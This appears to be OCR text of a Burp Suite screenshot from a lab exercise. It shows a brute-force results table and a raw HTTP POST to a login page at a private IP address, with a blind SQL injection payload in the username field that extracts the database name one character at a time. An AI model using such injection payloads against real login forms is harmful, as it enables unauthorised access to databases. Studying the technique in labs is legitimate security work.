 13 M 200 525
14 N 200 525
15 O 200 524 1
16 P 200 524
17 Q 200 524
18 R 200 524
19 S 200 524
20 T 200 524
Request Response
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 192.168.5.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://192.168.5.106
10 Connection: keep-alive
11 Referer: http://192.168.5.106/login.php
12 Cookie: PHPSESSID=8lurrb52smteedfeh1gto9bd53; Cart66DBSID=0DHKJ8F9EYY3740RBJBJZ14H4KENPFFTQ09J8U6N
13 Upgrade-Insecure-Requests: 1
14
15 user=admin%20'or%20substr(database()%2c2%2c1)%3d'O'%23&password=1&s=Submit